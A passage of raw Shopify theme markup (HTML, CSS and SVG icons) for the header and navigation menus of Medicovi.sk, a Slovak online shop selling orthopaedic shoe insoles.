                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 1.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  phone_in_talk
</span>
                                
                                <span><a href="tel:+421233456663" target="_blank" title="tel:+421233456663"><strong>Telefonická podpora </strong>+421 2 3345 6663</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26534256116094__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/cely-sortiment-vloziek-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Vložky do topánok
                    </a></li><li><a href="/pages/pomocnik-s-vyberom-vloziek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pomocník s výberom
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Podľa potreby
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-podla-potreby" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Podľa potreby
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/patova-ostroha-plantarna-fasciitis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť päty
                                  </a></li><li><a href="/pages/bolest-predpriehlavku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť predpriehlavku
                                  </a></li><li><a href="/pages/odlahcenie-clenkov-kolien-bedier-a-chrbta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť kĺbov
                                  </a></li><li><a href="/pages/spadnuta-klenba-mortonov-neurom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spadnutá klenba
                                  </a></li><li><a href="/pages/trening-rovnovahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tréning rovnováhy
                                  </a></li><li><a href="/pages/diabeticka-neuropatia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neuropatia
                                  </a></li><li><a href="/pages/pracovne-vlozky-do-topanok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Práca v stoji
                                  </a></li><li><a href="/pages/bezecke-vlozky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Šport
                                  </a></li><li><a href="/pages/golfove-vlozky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Golf
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        O Nás
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-o-nas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            O Nás
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/preco-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prečo Medicovi
                                  </a></li><li><a href="/pages/v-com-sme-ini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    V čom sme iní
                                  </a></li><li><a href="/pages/veda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Veda a výskum
                                  </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Štúdie a odborné zdroje
                                  </a></li><li><a href="/pages/prislub-zakaznikom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prísľub zákazníkom
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/recenzie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Recenzie
                    </a></li><li><a href="/blogs/novinky" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/kontakt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://facebook.com/medicovi.sk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://sk.pinterest.com/medicovisk/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/vlozkymedicovi/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@vlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.49246231155779%"
            
          ><img src="//www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=500" alt="Medicovi.sk" srcset="//www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=50 50w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=100 100w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=150 150w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=200 200w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=250 250w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=300 300w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=400 400w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=500 500w" width="150" height="27.738693467336685" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/cely-sortiment-vloziek-medicovi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Vložky do topánok</span>
                  </a></li><li><a href="/pages/pomocnik-s-vyberom-vloziek" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Pomocník s výberom</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Podľa potreby</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/patova-ostroha-plantarna-fasciitis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť päty
                                </a></li><li><a href="/pages/bolest-predpriehlavku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť predpriehlavku
                                </a></li><li><a href="/pages/odlahcenie-clenkov-kolien-bedier-a-chrbta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť kĺbov
                                </a></li><li><a href="/pages/spadnuta-klenba-mortonov-neurom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spadnutá klenba
                                </a></li><li><a href="/pages/trening-rovnovahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tréning rovnováhy
                                </a></li><li><a href="/pages/diabeticka-neuropatia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neuropatia
                                </a></li><li><a href="/pages/pracovne-vlozky-do-topanok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Práca v stoji
                                </a></li><li><a href="/pages/bezecke-vlozky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Šport
                                </a></li><li><a href="/pages/golfove-vlozky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Golf
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>O Nás</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/preco-medicovi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Prečo Medicovi
                                </a></li><li><a href="/pages/v-com-sme-ini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  V čom sme iní
                                </a></li><li><a href="/pages/veda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veda a výskum
                                </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Štúdie a odborné zdroje
                                </a></li><li><a href="/pages/prislub-zakaznikom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Prísľub zákazníkom
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/recenzie" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Recenzie</span>
                  </a></li><li><a href="/blogs/novinky" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/kontakt" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Vyhľadať">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Vyhľadať">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Načítava sa..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui">
                    <div class="field">
                      <input class="search__input field__input"
